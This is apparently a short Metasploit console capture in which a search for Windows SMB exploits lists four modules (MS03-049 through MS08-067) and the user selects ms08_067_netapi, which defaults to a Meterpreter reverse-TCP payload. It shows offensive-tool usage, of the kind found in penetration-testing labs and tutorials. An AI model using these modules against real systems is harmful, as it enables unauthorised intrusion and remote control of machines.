 Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms03_049_netapi  2003-11-11  good  No  MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
1  exploit/windows/smb/ms06_040_netapi  2006-08-08  good  No  MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
2  exploit/windows/smb/ms06_070_wkssvc  2006-11-14  manual  No  MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
3  exploit/windows/smb/ms08_067_netapi  2008-10-28  great  Yes  MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 3
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >